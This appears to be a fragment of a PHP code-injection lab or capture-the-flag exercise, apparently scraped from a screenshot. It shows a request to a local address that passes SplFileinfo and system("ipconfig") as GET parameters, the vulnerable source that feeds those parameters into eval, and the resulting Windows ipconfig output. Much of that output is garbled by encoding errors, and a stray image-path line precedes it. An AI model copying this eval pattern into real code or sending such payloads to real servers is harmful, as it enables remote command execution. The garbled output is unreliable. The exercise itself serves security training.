 不安全 | 192.168.2.130/?a=SplFileinfo&b=system("ipconfig")
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['a'];
$b = $_GET['b'];
eval("echo new $a($b);"); Windows IP ���� ������
�������� IPv6 ��. . . . . . . . : fe80::2114:e586:fab
. . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . : 192.168.2
localdomain �������� IPv6 ��. . . . . . . . : fe80::2
�������� . . . . . . . . . . . . : 255.255.255.0 Ĭ�����
. . . . . . . : DNS